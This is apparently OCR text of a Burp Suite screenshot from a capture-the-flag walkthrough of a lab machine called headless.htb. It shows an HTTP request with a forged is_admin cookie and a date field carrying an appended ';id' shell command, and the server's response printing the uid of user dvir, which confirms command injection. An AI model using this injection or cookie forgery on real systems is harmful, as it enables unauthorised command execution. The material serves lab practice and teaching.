 Request
Pretty Raw Hex \n
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id
Search 0 highlights
Response
Pretty Raw Hex Render \n
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding:
10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>